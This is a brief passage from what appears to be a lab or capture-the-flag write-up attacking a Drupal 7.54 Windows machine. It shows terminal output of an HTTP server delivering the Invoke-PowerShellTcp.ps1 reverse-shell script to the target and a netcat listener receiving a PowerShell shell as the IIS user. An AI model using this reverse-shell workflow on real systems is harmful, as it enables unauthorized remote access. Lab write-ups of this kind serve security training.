 └─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.9 - - [09/Jun/2023 18:13:53] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
Server Error
403 - Forbidden: Access is denied.
You do not have permission to view this directory or page using the credentials that you supplied.
┌──(root㉿kali)-[/home/r1fft3r]
└─# rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.10.9] 52365
Windows PowerShell running as user BASTARD$ on BASTARD
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\drupal-7.54>whoami
nt authority\iusr
PS C:\inetpub\drupal-7.54>